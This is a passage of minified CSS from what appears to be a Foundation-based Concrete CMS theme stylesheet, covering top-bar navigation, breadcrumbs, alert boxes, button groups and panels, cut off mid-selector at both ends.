40em){.top-bar .button,.top-bar button{position: relative;top: -1px}}.top-bar .title-area{position: relative;margin: 0}.top-bar .name{height: 45px;margin: 0;font-size: 16px}.top-bar .name h1{line-height: 45px;font-size: 1.0625rem;margin: 0}.top-bar .name h1 a{font-weight: normal;color: white;width: 75%;display: block;padding: 0 15px}.top-bar .toggle-topbar{position: absolute;right: 0;top: 0}.top-bar .toggle-topbar a{color: white;text-transform: uppercase;font-size: 0.8125rem;font-weight: bold;position: relative;display: block;padding: 0 15px;height: 45px;line-height: 45px}.top-bar .toggle-topbar.menu-icon{top: 50%;margin-top: -16px}.top-bar .toggle-topbar.menu-icon a{height: 34px;line-height: 33px;padding: 0 40px 0 15px;color: white;position: relative}.top-bar .toggle-topbar.menu-icon a span::after{content: "";position: absolute;display: block;height: 0;top: 50%;margin-top: -8px;right: 15px;box-shadow: 0 0px 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff;width: 16px}.top-bar .toggle-topbar.menu-icon a span:hover:after{box-shadow: 0 0px 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff}.top-bar.expanded{height: auto;background: transparent}.top-bar.expanded .title-area{background: #333333}.top-bar.expanded .toggle-topbar a{color: #888888}.top-bar.expanded .toggle-topbar a::after{box-shadow: 0 10px 0 1px #888, 0 16px 0 1px #888, 0 22px 0 1px #888}.top-bar-section{left: 0;position: relative;width: auto;transition: left 300ms ease-out}.top-bar-section ul{padding: 0;width: 100%;height: auto;display: block;font-size: 16px;margin: 0}.top-bar-section .divider,.top-bar-section [role="separator"]{border-top: solid 1px #1a1a1a;clear: both;height: 1px;width: 100%}.top-bar-section ul li{background: #333333}.top-bar-section ul li > a{display: block;width: 100%;color: white;padding: 12px 0 12px 0;padding-left: 15px;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 0.8125rem;font-weight: normal;text-transform: none}.top-bar-section ul li > a.button{font-size: 0.8125rem;padding-right: 15px;padding-left: 15px;background-color: #008cba;border-color: #007095;color: white}.top-bar-section ul li > a.button:hover,.top-bar-section ul li > a.button:focus{background-color: #007095}.top-bar-section ul li > a.button:hover,.top-bar-section ul li > a.button:focus{color: white}.top-bar-section ul li > a.button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333}.top-bar-section ul li > a.button.secondary:hover,.top-bar-section ul li > a.button.secondary:focus{background-color: #b9b9b9}.top-bar-section ul li > a.button.secondary:hover,.top-bar-section ul li > a.button.secondary:focus{color: #333333}.top-bar-section ul li > a.button.success{background-color: #43ac6a;border-color: #368a55;color: white}.top-bar-section ul li > a.button.success:hover,.top-bar-section ul li > a.button.success:focus{background-color: #368a55}.top-bar-section ul li > a.button.success:hover,.top-bar-section ul li > a.button.success:focus{color: white}.top-bar-section ul li > a.button.alert{background-color: #f04124;border-color: #cf2a0e;color: white}.top-bar-section ul li > a.button.alert:hover,.top-bar-section ul li > a.button.alert:focus{background-color: #cf2a0e}.top-bar-section ul li > a.button.alert:hover,.top-bar-section ul li > a.button.alert:focus{color: white}.top-bar-section ul li > button{font-size: 0.8125rem;padding-right: 15px;padding-left: 15px;background-color: #008cba;border-color: #007095;color: white}.top-bar-section ul li > button:hover,.top-bar-section ul li > button:focus{background-color: #007095}.top-bar-section ul li > button:hover,.top-bar-section ul li > button:focus{color: white}.top-bar-section ul li > button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333}.top-bar-section ul li > button.secondary:hover,.top-bar-section ul li > button.secondary:focus{background-color: #b9b9b9}.top-bar-section ul li > button.secondary:hover,.top-bar-section ul li > button.secondary:focus{color: #333333}.top-bar-section ul li > button.success{background-color: #43ac6a;border-color: #368a55;color: white}.top-bar-section ul li > button.success:hover,.top-bar-section ul li > button.success:focus{background-color: #368a55}.top-bar-section ul li > button.success:hover,.top-bar-section ul li > button.success:focus{color: white}.top-bar-section ul li > button.alert{background-color: #f04124;border-color: #cf2a0e;color: white}.top-bar-section ul li > button.alert:hover,.top-bar-section ul li > button.alert:focus{background-color: #cf2a0e}.top-bar-section ul li > button.alert:hover,.top-bar-section ul li > button.alert:focus{color: white}.top-bar-section ul li:hover:not(.has-form) > a{background-color: #555555;background: #272727;color: white}.top-bar-section ul li.active > a{background: #008cba;color: white}.top-bar-section ul li.active > a:hover{background: #0078a0;color: white}.top-bar-section .has-form{padding: 15px}.top-bar-section .has-dropdown{position: relative}.top-bar-section .has-dropdown > a:after{content: "";display: block;width: 0;height: 0;border: inset 5px;border-color: transparent transparent transparent rgba(255,255,255,0.4);border-left-style: solid;margin-right: 15px;margin-top: -4.5px;position: absolute;top: 50%;right: 0}.top-bar-section .has-dropdown.moved{position: static}.top-bar-section .has-dropdown.moved > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important;width: 100%}.top-bar-section .has-dropdown.moved > a:after{display: none}.top-bar-section .dropdown{padding: 0;position: absolute;left: 100%;top: 0;z-index: 99;display: block;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px)}.top-bar-section .dropdown li{width: 100%;height: auto}.top-bar-section .dropdown li a{font-weight: normal;padding: 8px 15px}.top-bar-section .dropdown li a.parent-link{font-weight: normal}.top-bar-section .dropdown li.title h5,.top-bar-section .dropdown li.parent-link{margin-bottom: 0;margin-top: 0;font-size: 1.125rem}.top-bar-section .dropdown li.title h5 a,.top-bar-section .dropdown li.parent-link a{color: white;display: block}.top-bar-section .dropdown li.title h5 a:hover,.top-bar-section .dropdown li.parent-link a:hover{background: none}.top-bar-section .dropdown li.has-form{padding: 8px 15px}.top-bar-section .dropdown li .button,.top-bar-section .dropdown li button{top: auto}.top-bar-section .dropdown label{padding: 8px 15px 2px;margin-bottom: 0;text-transform: uppercase;color: #777777;font-weight: bold;font-size: 0.625rem}.js-generated{display: block}@media only screen and (min-width: 40.063em){.top-bar{background: #333333;overflow: visible}.top-bar:before,.top-bar:after{content: " ";display: table}.top-bar:after{clear: both}.top-bar .toggle-topbar{display: none}.top-bar .title-area{float: left}.top-bar .name h1 a{width: auto}.top-bar input,.top-bar .button,.top-bar button{font-size: 0.875rem;position: relative;top: 7px}.top-bar.expanded{background: #333333}.contain-to-grid .top-bar{max-width: 62.5rem;margin: 0 auto;margin-bottom: 0}.top-bar-section{transition: none 0 0;left: 0 !important}.top-bar-section ul{width: auto;height: auto !important;display: inline}.top-bar-section ul li{float: left}.top-bar-section ul li .js-generated{display: none}.top-bar-section li.hover > a:not(.button){background-color: #555555;background: #272727;color: white}.top-bar-section li:not(.has-form) a:not(.button){padding: 0 15px;line-height: 45px;background: #333333}.top-bar-section li:not(.has-form) a:not(.button):hover{background-color: #555555;background: #272727}.top-bar-section li.active:not(.has-form) a:not(.button){padding: 0 15px;line-height: 45px;color: white;background: #008cba}.top-bar-section li.active:not(.has-form) a:not(.button):hover{background: #0078a0;color: white}.top-bar-section .has-dropdown > a{padding-right: 35px !important}.top-bar-section .has-dropdown > a:after{content: "";display: block;width: 0;height: 0;border: inset 5px;border-color: rgba(255,255,255,0.4) transparent transparent transparent;border-top-style: solid;margin-top: -2.5px;top: 22.5px}.top-bar-section .has-dropdown.moved{position: relative}.top-bar-section .has-dropdown.moved > .dropdown{display: block;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px)}.top-bar-section .has-dropdown.hover > .dropdown,.top-bar-section .has-dropdown.not-click:hover > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important}.top-bar-section .has-dropdown > a:focus + .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important}.top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after{border: none;content: "\00bb";top: 1rem;margin-top: -1px;right: 5px;line-height: 1.2}.top-bar-section .dropdown{left: 0;top: auto;background: transparent;min-width: 100%}.top-bar-section .dropdown li a{color: white;line-height: 45px;white-space: nowrap;padding: 12px 15px;background: #333333}.top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button){color: white;background: #333333}.top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button){color: white;background-color: #555555;background: #272727}.top-bar-section .dropdown li label{white-space: nowrap;background: #333333}.top-bar-section .dropdown li .dropdown{left: 100%;top: 0}.top-bar-section > ul > .divider,.top-bar-section > ul > [role="separator"]{border-bottom: none;border-top: none;border-right: solid 1px #4e4e4e;clear: none;height: 45px;width: 0}.top-bar-section .has-form{background: #333333;padding: 0 15px;height: 45px}.top-bar-section .right li .dropdown{left: auto;right: 0}.top-bar-section .right li .dropdown li .dropdown{right: 100%}.top-bar-section .left li .dropdown{right: auto;left: 0}.top-bar-section .left li .dropdown li .dropdown{left: 100%}.no-js .top-bar-section ul li:hover > a{background-color: #555555;background: #272727;color: white}.no-js .top-bar-section ul li:active > a{background: #008cba;color: white}.no-js .top-bar-section .has-dropdown:hover > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important}.no-js .top-bar-section .has-dropdown > a:focus + .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important}}.ccm-page .breadcrumbs{display: block;padding: .5625rem .875rem .5625rem;overflow: hidden;margin-left: 0;list-style: none;border-style: solid;border-width: 1px;background-color: #f4f4f4;border-color: gainsboro;border-radius: 3px}.ccm-page .breadcrumbs > *{margin: 0;float: left;font-size: 0.6875rem;line-height: 0.6875rem;text-transform: uppercase;color: #008cba}.ccm-page .breadcrumbs > *:hover a,.ccm-page .breadcrumbs > *:focus a{text-decoration: underline}.ccm-page .breadcrumbs > * a{color: #008cba}.ccm-page .breadcrumbs > *.current{cursor: default;color: #333333}.ccm-page .breadcrumbs > *.current a{cursor: default;color: #333333}.ccm-page .breadcrumbs > *.current:hover,.ccm-page .breadcrumbs > *.current:hover a,.ccm-page .breadcrumbs > *.current:focus,.ccm-page .breadcrumbs > *.current:focus a{text-decoration: none}.ccm-page .breadcrumbs > *.unavailable{color: #999999}.ccm-page .breadcrumbs > *.unavailable a{color: #999999}.ccm-page .breadcrumbs > *.unavailable:hover,.ccm-page .breadcrumbs > *.unavailable:hover a,.ccm-page .breadcrumbs > *.unavailable:focus,.ccm-page .breadcrumbs > *.unavailable a:focus{text-decoration: none;color: #999999;cursor: default}.ccm-page .breadcrumbs > *:before{content: "/";color: #aaaaaa;margin: 0 .75rem;position: relative;top: 1px}.ccm-page .breadcrumbs > *:first-child:before{content: " ";margin: 0}.ccm-page [aria-label="breadcrumbs"] [aria-hidden="true"]:after{content: "/"}.ccm-page .alert-box{border-style: solid;border-width: 1px;display: block;font-weight: normal;margin-bottom: 1.25rem;position: relative;padding: .875rem 1.5rem .875rem .875rem;font-size: 0.8125rem;transition: opacity 300ms ease-out;background-color: #008cba;border-color: #0078a0;color: white}.ccm-page .alert-box .close{font-size: 1.375rem;padding: 9px 6px 4px;line-height: 0;position: absolute;top: 50%;margin-top: -0.6875rem;right: 0.25rem;color: #333333;opacity: 0.3}.ccm-page .alert-box .close:hover,.ccm-page .alert-box .close:focus{opacity: 0.5}.ccm-page .alert-box.radius{border-radius: 3px}.ccm-page .alert-box.round{border-radius: 1000px}.ccm-page .alert-box.success{background-color: #43ac6a;border-color: #3a945b;color: white}.ccm-page .alert-box.alert{background-color: #f04124;border-color: #de2d0f;color: white}.ccm-page .alert-box.secondary{background-color: #e7e7e7;border-color: #c7c7c7;color: #4f4f4f}.ccm-page .alert-box.warning{background-color: #f08a24;border-color: #de770f;color: white}.ccm-page .alert-box.info{background-color: #a0d3e8;border-color: #74bfdd;color: #4f4f4f}.ccm-page .alert-box.alert-close{opacity: 0}.ccm-page .inline-list{margin: 0 auto 1.0625rem auto;margin-left: -1.375rem;margin-right: 0;padding: 0;list-style: none;overflow: hidden}.ccm-page .inline-list > li{list-style: none;float: left;margin-left: 1.375rem;display: block}.ccm-page .inline-list > li > *{display: block}.ccm-page .button-group{list-style: none;margin: 0;left: 0}.ccm-page .button-group:before,.ccm-page .button-group:after{content: " ";display: table}.ccm-page .button-group:after{clear: both}.ccm-page .button-group > li{margin: 0 -2px;float: left;display: inline-block}.ccm-page .button-group > li > button,.ccm-page .button-group > li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group > li:first-child button,.ccm-page .button-group > li:first-child .button{border-left: 0}.ccm-page .button-group.stack > li{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0;float: none}.ccm-page .button-group.stack > li > button,.ccm-page .button-group.stack > li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.stack > li:first-child button,.ccm-page .button-group.stack > li:first-child .button{border-left: 0}.ccm-page .button-group.stack > li > button,.ccm-page .button-group.stack > li .button{border-top: 1px solid;border-color: rgba(255,255,255,0.5);border-left-width: 0px;margin: 0;display: block}.ccm-page .button-group.stack > li:first-child button,.ccm-page .button-group.stack > li:first-child .button{border-top: 0}.ccm-page .button-group.stack-for-small > li{margin: 0 -2px;float: left;display: inline-block}.ccm-page .button-group.stack-for-small > li > button,.ccm-page .button-group.stack-for-small > li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.stack-for-small > li:first-child button,.ccm-page .button-group.stack-for-small > li:first-child .button{border-left: 0}@media only screen and (max-width: 40em){.ccm-page .button-group.stack-for-small > li{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0}.ccm-page .button-group.stack-for-small > li > button,.ccm-page .button-group.stack-for-small > li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.stack-for-small > li:first-child button,.ccm-page .button-group.stack-for-small > li:first-child .button{border-left: 0}.ccm-page .button-group.stack-for-small > li > button,.ccm-page .button-group.stack-for-small > li .button{border-top: 1px solid;border-color: rgba(255,255,255,0.5);border-left-width: 0px;margin: 0;display: block}.ccm-page .button-group.stack-for-small > li:first-child button,.ccm-page .button-group.stack-for-small > li:first-child .button{border-top: 0}}.ccm-page .button-group.radius > *{margin: 0 -2px;float: left;display: inline-block}.ccm-page .button-group.radius > * > button,.ccm-page .button-group.radius > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.radius > *:first-child button,.ccm-page .button-group.radius > *:first-child .button{border-left: 0}.ccm-page .button-group.radius > *,.ccm-page .button-group.radius > * > a,.ccm-page .button-group.radius > * > button,.ccm-page .button-group.radius > * > .button{border-radius: 0}.ccm-page .button-group.radius > *:first-child,.ccm-page .button-group.radius > *:first-child > a,.ccm-page .button-group.radius > *:first-child > button,.ccm-page .button-group.radius > *:first-child > .button{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px}.ccm-page .button-group.radius > *:last-child,.ccm-page .button-group.radius > *:last-child > a,.ccm-page .button-group.radius > *:last-child > button,.ccm-page .button-group.radius > *:last-child > .button{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px}.ccm-page .button-group.radius.stack > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0}.ccm-page .button-group.radius.stack > * > button,.ccm-page .button-group.radius.stack > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.radius.stack > *:first-child button,.ccm-page .button-group.radius.stack > *:first-child .button{border-left: 0}.ccm-page .button-group.radius.stack > * > button,.ccm-page .button-group.radius.stack > * .button{border-top: 1px solid;border-color: rgba(255,255,255,0.5);border-left-width: 0px;margin: 0;display: block}.ccm-page .button-group.radius.stack > *:first-child button,.ccm-page .button-group.radius.stack > *:first-child .button{border-top: 0}.ccm-page .button-group.radius.stack > *,.ccm-page .button-group.radius.stack > * > a,.ccm-page .button-group.radius.stack > * > button,.ccm-page .button-group.radius.stack > * > .button{border-radius: 0}.ccm-page .button-group.radius.stack > *:first-child,.ccm-page .button-group.radius.stack > *:first-child > a,.ccm-page .button-group.radius.stack > *:first-child > button,.ccm-page .button-group.radius.stack > *:first-child > .button{-webkit-top-left-radius: 3px;-webkit-top-right-radius: 3px;border-top-left-radius: 3px;border-top-right-radius: 3px}.ccm-page .button-group.radius.stack > *:last-child,.ccm-page .button-group.radius.stack > *:last-child > a,.ccm-page .button-group.radius.stack > *:last-child > button,.ccm-page .button-group.radius.stack > *:last-child > .button{-webkit-bottom-left-radius: 3px;-webkit-bottom-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px}@media only screen and (min-width: 40.063em){.ccm-page .button-group.radius.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block}.ccm-page .button-group.radius.stack-for-small > * > button,.ccm-page .button-group.radius.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.radius.stack-for-small > *:first-child button,.ccm-page .button-group.radius.stack-for-small > *:first-child .button{border-left: 0}.ccm-page .button-group.radius.stack-for-small > *,.ccm-page .button-group.radius.stack-for-small > * > a,.ccm-page .button-group.radius.stack-for-small > * > button,.ccm-page .button-group.radius.stack-for-small > * > .button{border-radius: 0}.ccm-page .button-group.radius.stack-for-small > *:first-child,.ccm-page .button-group.radius.stack-for-small > *:first-child > a,.ccm-page .button-group.radius.stack-for-small > *:first-child > button,.ccm-page .button-group.radius.stack-for-small > *:first-child > .button{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px}.ccm-page .button-group.radius.stack-for-small > *:last-child,.ccm-page .button-group.radius.stack-for-small > *:last-child > a,.ccm-page .button-group.radius.stack-for-small > *:last-child > button,.ccm-page .button-group.radius.stack-for-small > *:last-child > .button{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px}}@media only screen and (max-width: 40em){.ccm-page .button-group.radius.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0}.ccm-page .button-group.radius.stack-for-small > * > button,.ccm-page .button-group.radius.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.radius.stack-for-small > *:first-child button,.ccm-page .button-group.radius.stack-for-small > *:first-child .button{border-left: 0}.ccm-page .button-group.radius.stack-for-small > * > button,.ccm-page .button-group.radius.stack-for-small > * .button{border-top: 1px solid;border-color: rgba(255,255,255,0.5);border-left-width: 0px;margin: 0;display: block}.ccm-page .button-group.radius.stack-for-small > *:first-child button,.ccm-page .button-group.radius.stack-for-small > *:first-child .button{border-top: 0}.ccm-page .button-group.radius.stack-for-small > *,.ccm-page .button-group.radius.stack-for-small > * > a,.ccm-page .button-group.radius.stack-for-small > * > button,.ccm-page .button-group.radius.stack-for-small > * > .button{border-radius: 0}.ccm-page .button-group.radius.stack-for-small > *:first-child,.ccm-page .button-group.radius.stack-for-small > *:first-child > a,.ccm-page .button-group.radius.stack-for-small > *:first-child > button,.ccm-page .button-group.radius.stack-for-small > *:first-child > .button{-webkit-top-left-radius: 3px;-webkit-top-right-radius: 3px;border-top-left-radius: 3px;border-top-right-radius: 3px}.ccm-page .button-group.radius.stack-for-small > *:last-child,.ccm-page .button-group.radius.stack-for-small > *:last-child > a,.ccm-page .button-group.radius.stack-for-small > *:last-child > button,.ccm-page .button-group.radius.stack-for-small > *:last-child > .button{-webkit-bottom-left-radius: 3px;-webkit-bottom-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px}}.ccm-page .button-group.round > *{margin: 0 -2px;float: left;display: inline-block}.ccm-page .button-group.round > * > button,.ccm-page .button-group.round > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.round > *:first-child button,.ccm-page .button-group.round > *:first-child .button{border-left: 0}.ccm-page .button-group.round > *,.ccm-page .button-group.round > * > a,.ccm-page .button-group.round > * > button,.ccm-page .button-group.round > * > .button{border-radius: 0}.ccm-page .button-group.round > *:first-child,.ccm-page .button-group.round > *:first-child > a,.ccm-page .button-group.round > *:first-child > button,.ccm-page .button-group.round > *:first-child > .button{-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px}.ccm-page .button-group.round > *:last-child,.ccm-page .button-group.round > *:last-child > a,.ccm-page .button-group.round > *:last-child > button,.ccm-page .button-group.round > *:last-child > .button{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px}.ccm-page .button-group.round.stack > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0}.ccm-page .button-group.round.stack > * > button,.ccm-page .button-group.round.stack > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.round.stack > *:first-child button,.ccm-page .button-group.round.stack > *:first-child .button{border-left: 0}.ccm-page .button-group.round.stack > * > button,.ccm-page .button-group.round.stack > * .button{border-top: 1px solid;border-color: rgba(255,255,255,0.5);border-left-width: 0px;margin: 0;display: block}.ccm-page .button-group.round.stack > *:first-child button,.ccm-page .button-group.round.stack > *:first-child .button{border-top: 0}.ccm-page .button-group.round.stack > *,.ccm-page .button-group.round.stack > * > a,.ccm-page .button-group.round.stack > * > button,.ccm-page .button-group.round.stack > * > .button{border-radius: 0}.ccm-page .button-group.round.stack > *:first-child,.ccm-page .button-group.round.stack > *:first-child > a,.ccm-page .button-group.round.stack > *:first-child > button,.ccm-page .button-group.round.stack > *:first-child > .button{-webkit-top-left-radius: 1rem;-webkit-top-right-radius: 1rem;border-top-left-radius: 1rem;border-top-right-radius: 1rem}.ccm-page .button-group.round.stack > *:last-child,.ccm-page .button-group.round.stack > *:last-child > a,.ccm-page .button-group.round.stack > *:last-child > button,.ccm-page .button-group.round.stack > *:last-child > .button{-webkit-bottom-left-radius: 1rem;-webkit-bottom-right-radius: 1rem;border-bottom-left-radius: 1rem;border-bottom-right-radius: 1rem}@media only screen and (min-width: 40.063em){.ccm-page .button-group.round.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block}.ccm-page .button-group.round.stack-for-small > * > button,.ccm-page .button-group.round.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.round.stack-for-small > *:first-child button,.ccm-page .button-group.round.stack-for-small > *:first-child .button{border-left: 0}.ccm-page .button-group.round.stack-for-small > *,.ccm-page .button-group.round.stack-for-small > * > a,.ccm-page .button-group.round.stack-for-small > * > button,.ccm-page .button-group.round.stack-for-small > * > .button{border-radius: 0}.ccm-page .button-group.round.stack-for-small > *:first-child,.ccm-page .button-group.round.stack-for-small > *:first-child > a,.ccm-page .button-group.round.stack-for-small > *:first-child > button,.ccm-page .button-group.round.stack-for-small > *:first-child > .button{-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px}.ccm-page .button-group.round.stack-for-small > *:last-child,.ccm-page .button-group.round.stack-for-small > *:last-child > a,.ccm-page .button-group.round.stack-for-small > *:last-child > button,.ccm-page .button-group.round.stack-for-small > *:last-child > .button{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px}}@media only screen and (max-width: 40em){.ccm-page .button-group.round.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0}.ccm-page .button-group.round.stack-for-small > * > button,.ccm-page .button-group.round.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.round.stack-for-small > *:first-child button,.ccm-page .button-group.round.stack-for-small > *:first-child .button{border-left: 0}.ccm-page .button-group.round.stack-for-small > * > button,.ccm-page .button-group.round.stack-for-small > * .button{border-top: 1px solid;border-color: rgba(255,255,255,0.5);border-left-width: 0px;margin: 0;display: block}.ccm-page .button-group.round.stack-for-small > *:first-child button,.ccm-page .button-group.round.stack-for-small > *:first-child .button{border-top: 0}.ccm-page .button-group.round.stack-for-small > *,.ccm-page .button-group.round.stack-for-small > * > a,.ccm-page .button-group.round.stack-for-small > * > button,.ccm-page .button-group.round.stack-for-small > * > .button{border-radius: 0}.ccm-page .button-group.round.stack-for-small > *:first-child,.ccm-page .button-group.round.stack-for-small > *:first-child > a,.ccm-page .button-group.round.stack-for-small > *:first-child > button,.ccm-page .button-group.round.stack-for-small > *:first-child > .button{-webkit-top-left-radius: 1rem;-webkit-top-right-radius: 1rem;border-top-left-radius: 1rem;border-top-right-radius: 1rem}.ccm-page .button-group.round.stack-for-small > *:last-child,.ccm-page .button-group.round.stack-for-small > *:last-child > a,.ccm-page .button-group.round.stack-for-small > *:last-child > button,.ccm-page .button-group.round.stack-for-small > *:last-child > .button{-webkit-bottom-left-radius: 1rem;-webkit-bottom-right-radius: 1rem;border-bottom-left-radius: 1rem;border-bottom-right-radius: 1rem}}.ccm-page .button-group.even-2 li{margin: 0 -2px;float: left;display: inline-block;width: 50%}.ccm-page .button-group.even-2 li > button,.ccm-page .button-group.even-2 li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.even-2 li:first-child button,.ccm-page .button-group.even-2 li:first-child .button{border-left: 0}.ccm-page .button-group.even-2 li button,.ccm-page .button-group.even-2 li .button{width: 100%}.ccm-page .button-group.even-3 li{margin: 0 -2px;float: left;display: inline-block;width: 33.33333%}.ccm-page .button-group.even-3 li > button,.ccm-page .button-group.even-3 li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.even-3 li:first-child button,.ccm-page .button-group.even-3 li:first-child .button{border-left: 0}.ccm-page .button-group.even-3 li button,.ccm-page .button-group.even-3 li .button{width: 100%}.ccm-page .button-group.even-4 li{margin: 0 -2px;float: left;display: inline-block;width: 25%}.ccm-page .button-group.even-4 li > button,.ccm-page .button-group.even-4 li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.even-4 li:first-child button,.ccm-page .button-group.even-4 li:first-child .button{border-left: 0}.ccm-page .button-group.even-4 li button,.ccm-page .button-group.even-4 li .button{width: 100%}.ccm-page .button-group.even-5 li{margin: 0 -2px;float: left;display: inline-block;width: 20%}.ccm-page .button-group.even-5 li > button,.ccm-page .button-group.even-5 li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.even-5 li:first-child button,.ccm-page .button-group.even-5 li:first-child .button{border-left: 0}.ccm-page .button-group.even-5 li button,.ccm-page .button-group.even-5 li .button{width: 100%}.ccm-page .button-group.even-6 li{margin: 0 -2px;float: left;display: inline-block;width: 16.66667%}.ccm-page .button-group.even-6 li > button,.ccm-page .button-group.even-6 li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.even-6 li:first-child button,.ccm-page .button-group.even-6 li:first-child .button{border-left: 0}.ccm-page .button-group.even-6 li button,.ccm-page .button-group.even-6 li .button{width: 100%}.ccm-page .button-group.even-7 li{margin: 0 -2px;float: left;display: inline-block;width: 14.28571%}.ccm-page .button-group.even-7 li > button,.ccm-page .button-group.even-7 li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.even-7 li:first-child button,.ccm-page .button-group.even-7 li:first-child .button{border-left: 0}.ccm-page .button-group.even-7 li button,.ccm-page .button-group.even-7 li .button{width: 100%}.ccm-page .button-group.even-8 li{margin: 0 -2px;float: left;display: inline-block;width: 12.5%}.ccm-page .button-group.even-8 li > button,.ccm-page .button-group.even-8 li .button{border-left: 1px solid;border-color: rgba(255,255,255,0.5)}.ccm-page .button-group.even-8 li:first-child button,.ccm-page .button-group.even-8 li:first-child .button{border-left: 0}.ccm-page .button-group.even-8 li button,.ccm-page .button-group.even-8 li .button{width: 100%}.ccm-page .button-bar:before,.ccm-page .button-bar:after{content: " ";display: table}.ccm-page .button-bar:after{clear: both}.ccm-page .button-bar .button-group{float: left;margin-right: 0.625rem}.ccm-page .button-bar .button-group div{overflow: hidden}.ccm-page .panel{border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-bottom: 1.25rem;padding: 1.25rem;background: #f2f2f2;color: #333333}.ccm-page .panel > :first-child{margin-top: 0}.ccm-page .panel > :last-child{margin-bottom: 0}.ccm-page .panel h1,.ccm-page .panel h2,.ccm-page .panel h3,.ccm-page .panel h4,.ccm-page .panel h5,.ccm-page .panel h6,.ccm-page .panel p,.ccm-page .panel li,.ccm-page .panel dl{color: #333333}.ccm-page .panel h1,.ccm-page .panel h2,.ccm-page .panel h3,.ccm-page .panel h4,.ccm-page .panel h5,.ccm-page .panel h6{line-height: 1;margin-bottom: 0.625rem}.ccm-page .panel h1.subheader,.ccm-page .panel h2.subheader,.ccm-page .panel h3.subheader,.ccm-page .panel h4.subheader,.ccm-page .panel h5.subheader,.ccm-page .panel h6.subheader{line-height: 1.4}.ccm-page .panel.callout{border-style: solid;border-width: 1px;border-color: #b6edff;margin-bottom: 1.25rem;padding: 1.25rem;background: #ecfaff;color: #333333}.ccm-page .panel.callout > :first-child{margin-top: 0}.ccm-page .panel.callout > :last-child{margin-bottom: 0}.ccm-page .panel.callout h1,.ccm-page .panel.callout h2,.ccm-page .panel.callout h3,.ccm-page .panel.callout h4,.ccm-page .panel.callout h5,.ccm-page .panel.callout h6,.ccm-page .panel.callout p,.ccm-page .panel.callout li,.ccm-page .panel.callout dl{color: #333333}.ccm-page .panel.callout h1,.ccm-page .panel.callout h2,.ccm-page .panel.callout h3,.ccm-page .panel.callout h4,.ccm-page .panel.callout h5,.ccm-page .panel.callout h6{line-height: 1;margin-bottom: 0.625rem}.ccm-page .panel.callout h1.subheader,.ccm-page .panel.callout 